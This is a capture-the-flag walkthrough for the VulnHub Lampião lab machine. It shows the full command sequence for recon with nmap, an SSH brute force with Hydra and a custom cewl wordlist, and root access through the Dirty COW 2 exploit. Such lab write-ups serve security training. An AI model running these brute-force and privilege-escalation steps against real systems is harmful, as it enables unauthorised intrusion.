[VulnHub] Lampião Walkthrough
A walkthrough for the Lampião virtual machine, available from VulnHub.
![[VulnHub] Lampião Walkthrough](/content/images/size/w2000/2018/11/agriculture-animal-bull-457447.jpg)
Difficulty level: Easy
Aim: Get root access, capture the flag at /root/flag.txt
Author: Tiago Tavares
Download: https://www.vulnhub.com/entry/lampiao-1,249/
Information Gathering
No information has been provided relating to the IP address of the target machine, but this can easily be found using netdiscover:
netdiscover -i eth1 -r 192.168.56.100/24
Target: 192.168.56.103
Now that we have the IP address we can use nmap to scan the target to discover any open ports and services:
nmap -A -p- 192.168.56.103
The output from nmap shows the following open ports and services:
- port 22/tcp - SSH
- port 80/tcp - HTTP
- port 1898/tcp - HTTP (note the http-generator shows as Drupal 7)
Port 80 is used to identify requests for web pages, so let's take a look at that in our browser:

OK, so not much there apart from some ASCII art and a message (in Brazilian Portuguese).
Port 1898 indicates a Drupal 7 service is running:

This looks promising. We can see that this is a Drupal blog and two articles have been submitted by the authors tiago and Eder. With these usernames it might be possible to brute force the SSH service running on port 22. These can be saved in a text file using the following commands at the terminal:
echo tiago > usernames.txt
echo Eder >> usernames.txtGaining Access
So, we now have a couple of usernames but we will also require a wordlist of possible passwords to test them against. There are many wordlists which come pre-installed in Kali Linux, but it is often useful to generate your own. In this case, we will do just that, based on the content of the non-English blog post submitted by tiago. This can be done using cewl which is a custom wordlist generator.
cewl http://192.168.56.103:1898/?q=node/1 -w pass.txtNow that we have a couple of usernames and a wordlist we can use Hydra to attempt to brute-force the SSH service.
hydra -L usernames.txt -P pass.txt -o hydra.txt -e nsr -f -t 4 ssh://192.168.56.103
Result! The credentials have been found for tiago.
We should now be able to login to the SSH service using these credentials.
ssh [email protected]
Cool. We've got a low-privilege shell, but it is root access that is required to capture the flag.
Further information about the Operating System on the target can be determined via the following commands:
uname -a
lsb_release -a
From this, we can see that this system is running Ubuntu 14.04.5 LTS.
Privilege Escalation
A useful script to check for exploits on Linux machines is linux-exploit-suggester.
https://github.com/mzet-/linux-exploit-suggester
Note: as I only have the Host-only Adapter enabled on my Lampião virtual machine I am unable to download this script directly from GitHub within the low-privileged shell. Therefore, I will need to download this to my Kali Linux environment before transferring this to the Lampião VM. (If you have internet connectivity enabled on your Lampião VM then you can just run the wget command to download this directly without having to transfer this across).
From a new terminal:
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
This script can then be transferred to the Lampião VM using Python's SimpleHTTPServer module.
To enable this, we can run the following command from a local terminal:
python -m SimpleHTTPServer 8080
Then, from the low-privileged shell on the target machine we can transfer the linux-exploit-suggester script via the following command:
wget 192.168.56.102:8080/linux-exploit-suggester.sh
Before the script can run it needs to be set as executable:
chmod +x linux-exploit-suggester.shThen we can run the script and let the magic happen...
./linux-exploit-suggester.shThe script suggests a number of exploits, of which the most suitable appear to be dirty cow and dirty cow 2.

As previously, we will need to download the exploit to the Kali Linux environment before we can transfer this to the target machine via SimpleHTTPServer (unless of course you have internet connectivity on your Lampião VM).
wget https://www.exploit-db.com/download/40847.cpp
wget 192.168.56.102/40847.cpp
We now have the dirty cow 2 exploit on the target machine. However, before this can run we will need to compile the cpp code using the gcc or g++ compiler.
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dirtycow2 40847.cpp -lutil
Once compiled, the exploit is ready to run.
./dirtycow2
Once the exploit has executed, we can now switch the session to the root user with the password dirtyCowFun and obtain the flag from the /root directory:
su
cd /root
ls
cat flag.txt
Please feel free to contact me via Twitter and thanks for reading.



